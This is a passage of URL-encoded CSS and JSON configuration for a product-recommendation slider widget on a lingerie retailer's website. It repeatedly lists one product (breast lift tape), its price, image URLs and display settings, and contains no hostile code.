0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%